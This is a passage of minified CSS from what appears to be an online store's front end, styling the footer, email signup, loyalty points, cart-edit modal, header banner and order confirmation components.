.Footer-module-scss-module__hjBIFG__footer-socials{width:165px}}.Footer-module-scss-module__hjBIFG__emailLabel{color:var(--color-black);font-weight:var(--font-semibold)}.Footer-module-scss-module__hjBIFG__footer-ca-copy{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin-top:.2em;line-height:2em}.Footer-module-scss-module__hjBIFG__footer-ca-copy a{text-underline-offset:1px;text-decoration:underline}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-ca-copy{margin-left:8.5%}}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-m-chat{display:none}}.Footer-module-scss-module__hjBIFG__footer-copy{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin-top:var(--spacing-xs);flex-wrap:wrap;display:flex}.Footer-module-scss-module__hjBIFG__footer-copy a{text-underline-offset:1px;text-decoration:underline}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-copy{padding:0 8.5%}}.Footer-module-scss-module__hjBIFG__footer-copy>div{overflow-wrap:anywhere}.Footer-module-scss-module__hjBIFG__footer-copy>div:not(:last-child):not(:empty):after{content:"/";margin:0 var(--spacing-4xs)}.Footer-module-scss-module__hjBIFG__footer-copy p.Footer-module-scss-module__hjBIFG__version{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin:0;padding:0}.Footer-module-scss-module__hjBIFG__footer-copy p.Footer-module-scss-module__hjBIFG__version a{text-underline-offset:1px;text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-copy button.Footer-module-scss-module__hjBIFG__version{font-size:var(--font-size-legal);color:var(--color-secondary-text);cursor:pointer;background-color:#0000;border:none;padding:0;text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-copy button.Footer-module-scss-module__hjBIFG__version a{text-underline-offset:1px;text-decoration:underline}
@keyframes EmailFooter-module-scss-module__WTPwAW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailFooter-module-scss-module__WTPwAW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailFooter-module-scss-module__WTPwAW__email-signup-container{margin-top:calc(var(--spacing-xs) + var(--spacing-3xs))}.EmailFooter-module-scss-module__WTPwAW__email-signup-container label{top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);left:calc(var(--spacing-2xs)*1.5);background:var(--color-grey-2);position:absolute;transform:translateY(-50%)}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container{display:flex}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email{margin-right:1em}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container p{font-size:var(--font-size-legal)}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container .EmailFooter-module-scss-module__WTPwAW__sign-up-btn{background-color:var(--color-primary-text);text-transform:none;font-size:var(--font-size-subtext);white-space:nowrap;min-width:96px;height:44px;box-shadow:none;padding:5px 10px;line-height:1.66667}.EmailFooter-module-scss-module__WTPwAW__email-agreement{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.EmailFooter-module-scss-module__WTPwAW__email-agreement a{text-decoration:underline}.EmailFooter-module-scss-module__WTPwAW__signup-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-top:var(--spacing-xs)}
.ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe{border:none;width:1px;height:1px}
@keyframes FooterLinksSection-module-scss-module__7odToG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FooterLinksSection-module-scss-module__7odToG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section{--border-styles:1px solid var(--color-grey-5);border-top:var(--border-styles)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section:where(:last-child){border-bottom:var(--border-styles)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section:where(:has(details[open])){padding-bottom:var(--spacing-xs)}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section{border:none}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details{display:none}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs)var(--spacing-2xs);cursor:pointer;display:flex}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary::-webkit-details-marker{display:none}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary>svg:last-child{margin-left:auto}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary>svg:last-child:not(details[open] svg){transform:rotate(180deg)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>[data-desktop-only]{display:none}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section>[data-desktop-only]{display:block}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;margin-bottom:var(--spacing-sm);margin:0 0 var(--spacing-sm)0}}
@keyframes PostPurchaseSurvey-module-scss-module__cLpdka__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PostPurchaseSurvey-module-scss-module__cLpdka__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__content{text-align:center}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-text-primary);margin:0}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__messsage_container{margin:var(--spacing-xs)0}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-text-secondary)}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__actions{gap:calc(var(--spacing-2xs) + var(--spacing-3xs));flex-direction:column;align-items:center;display:flex}.PostPurchaseSurvey-module-scss-module__cLpdka__post_purchase_survey iframe{border:none;width:100%;height:70vh}@media screen and (min-width:768px){.PostPurchaseSurvey-module-scss-module__cLpdka__post_purchase_survey iframe{height:622px}}
@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{gap:var(--spacing-xs);padding:var(--spacing-sm)0;flex-direction:column;margin:0;display:flex}@media screen and (min-width:1024px){ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{padding:0 0 var(--spacing-md)0}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li{width:100%;height:var(--spacing-sm);align-items:center;display:flex}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li p{padding-left:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}
@keyframes EditCartItem-module-scss-module__AZ_cOa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EditCartItem-module-scss-module__AZ_cOa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EditCartItem-module-scss-module__AZ_cOa__container{--action-block-size:77px;text-align:left}@media screen and (max-width:479px){.EditCartItem-module-scss-module__AZ_cOa__container{bottom:var(--safe-margin-bottom);top:var(--safe-margin-top);max-width:100%;padding:var(--spacing-lg)0 0;flex-direction:column;margin:0;display:flex;position:relative;overflow:hidden}.EditCartItem-module-scss-module__AZ_cOa__container:after{content:"";height:var(--action-block-size);display:block}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-header{color:var(--color-grey-5);flex:none;justify-content:flex-end;display:flex}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-header svg{cursor:pointer}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-header button[data-dismiss=modal]{background-color:#0000;border:none}@media screen and (max-width:479px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-header{padding:var(--spacing-sm)var(--spacing-sm)0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body{flex-wrap:wrap;flex:auto;display:flex;overflow:hidden auto}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body>div{width:50%}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body form{margin:0}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__price{font-size:var(--font-size-body)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view{margin-left:var(--spacing-xs);flex:1;max-width:100%}@media screen and (max-width:1023px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view{flex-basis:100%;margin:0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__productName{margin:var(--spacing-2xs)0}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__productName>h1.EditCartItem-module-scss-module__AZ_cOa__productNameWording{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;margin:0}@media screen and (max-width:1023px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__productName>h1.EditCartItem-module-scss-module__AZ_cOa__productNameWording{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__product-edit-modal-name .EditCartItem-module-scss-module__AZ_cOa__quickview-product-name{padding-right:var(--spacing-2xs);margin-right:var(--spacing-2xs);color:var(--color-black);font-weight:var(--font-semibold);font-size:var(--font-size-subtext);border-right:1px solid var(--color-grey-5)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__product-edit-modal-name .EditCartItem-module-scss-module__AZ_cOa__quickview-product-number{color:var(--color-black);font-size:var(--font-size-subtext)}@media screen and (max-width:1023px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__product-edit-modal-name{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__gift-card-details{margin:var(--spacing-2xs)0 var(--spacing-md);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__gift-card-details hr{margin-top:var(--spacing-sm)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__modal-edit-giftcard-form{--gift-card-field-spacing:var(--spacing-md)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__modal-edit-giftcard-form textarea{display:block}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__gift-card-submit{margin:var(--spacing-md)0 0;width:100%}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions{display:block}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions div:first-of-type{pointer-events:none}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn{margin:var(--spacing-sm)0 var(--spacing-2xs)0;flex-direction:row;display:flex}@media screen and (max-width:479px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn{box-shadow:0 calc(var(--spacing-3xs)*-1)var(--spacing-3xs)#1d1d1d1a}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn button{width:100%}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn button[type=submit]{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn div{margin-right:var(--spacing-xs);pointer-events:all;width:75px}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn div div ul{z-index:10;border-top:1px solid;border-radius:4px;bottom:115%;overflow-x:hidden}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn div[data-loading-dots]{padding-left:var(--spacing-xs)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn .EditCartItem-module-scss-module__AZ_cOa__quantity.EditCartItem-module-scss-module__AZ_cOa__max-qty label{color:var(--color-grey-3)}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn .EditCartItem-module-scss-module__AZ_cOa__quantity.EditCartItem-module-scss-module__AZ_cOa__max-qty button[role=combobox][disabled]{color:var(--color-grey-3);border:1px solid var(--color-grey-3)}@media screen and (max-width:479px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__actions .EditCartItem-module-scss-module__AZ_cOa__quickview-qty-btn{bottom:var(--safe-margin-bottom);border-top:1px solid var(--color-grey-3);padding:var(--spacing-xs);background:var(--color-white);z-index:1;margin:0;position:fixed;left:0;right:0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__product-quick-view .EditCartItem-module-scss-module__AZ_cOa__item-edit-error{color:var(--color-red);margin-top:5px}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__gift-card-image{margin-right:var(--spacing-xs);flex:1}@media screen and (max-width:1023px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__gift-card-image{flex-basis:100%;margin:0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__carousel-container-wrapper{margin-right:var(--spacing-xs);flex:1}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__carousel-container-wrapper .EditCartItem-module-scss-module__AZ_cOa__carousel-positioner{margin-bottom:var(--spacing-2xs);position:relative}@media screen and (max-width:1023px){.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__carousel-container-wrapper{flex-basis:100%;margin:0}}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__carousel-container-wrapper [data-carousel-item]>div{width:100%;height:auto}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body .EditCartItem-module-scss-module__AZ_cOa__carousel-container-wrapper .round-nav-actions{left:2%;right:2%}.EditCartItem-module-scss-module__AZ_cOa__container .EditCartItem-module-scss-module__AZ_cOa__container-body [data-bv-show]>.bv_main_container{margin:var(--spacing-3xs)0 var(--spacing-2xs)!important;padding:0!important}
@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper{--rewards-loyalty-logo-extra-top-space:-5px;--rewards-loyalty-logo-extra-left-space:-15px;background:var(--color-grey-2);width:100%;padding:var(--spacing-sm)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__error{color:var(--color-red);margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{flex-direction:column;width:100%;height:fit-content;display:flex}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{width:50%}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{border-bottom:1px solid var(--color-grey-4);padding-bottom:var(--spacing-md)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{float:left;border-bottom:none;padding-bottom:0}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-left:var(--rewards-loyalty-logo-extra-left-space)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-top:var(--rewards-loyalty-logo-extra-top-space)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:var(--spacing-sm)0 0 0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-xs)0 0 0;color:var(--color-red);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-sm)0 0 0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{float:right;border-left:1px solid var(--color-grey-4);padding-left:var(--spacing-md)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link{width:100%;margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link svg>circle{stroke:var(--color-white)}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{--dialog-user-auth-modal-border:12px;border-top-left-radius:var(--dialog-user-auth-modal-border);border-top-right-radius:var(--dialog-user-auth-modal-border);width:360px;padding:0;padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{border-radius:var(--dialog-user-auth-modal-border);width:496px}}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal>div .RewardsLoyaltyPoints-module-scss-module__zFCfBa__close-button{z-index:1}
@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{text-align:center;white-space:nowrap;margin-right:var(--spacing-2md);position:relative}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{display:block}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a:hover{text-decoration:none}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{text-decoration:underline}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{font-size:var(--font-size-subtext);margin:0;padding:10px 0}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{padding:0}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{width:100%;height:var(--header-mobile-top-height);margin-right:0;line-height:3;overflow:hidden}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{--min-header-banner-width:424px;min-width:var(--min-header-banner-width)}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{display:none}}@media screen and (min-width:1024px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__mobile{display:none}}.HeaderBanner-module-scss-module__uTAEzq__banner{text-align:center;white-space:normal;height:100%;line-height:1;position:absolute}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__banner{width:100%}}.HeaderBanner-module-scss-module__uTAEzq__fadeOut{opacity:0;visibility:hidden;transition:all .3s ease-in-out}
@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:var(--spacing-sm);margin-top:var(--spacing-2md);flex-flow:column wrap;display:flex}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:0;margin:0}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;padding:var(--spacing-sm)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section{margin-bottom:var(--spacing-xs)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p{margin:var(--spacing-2xs)0 0;color:var(--color-grey-5)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p.OrderConfirm-module-scss-module__9MvFcG__order-date{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;color:var(--color-black)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary button[data-variant=text]{text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary .OrderConfirm-module-scss-module__9MvFcG__cancel-order{margin:var(--spacing-xs)0 0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm w 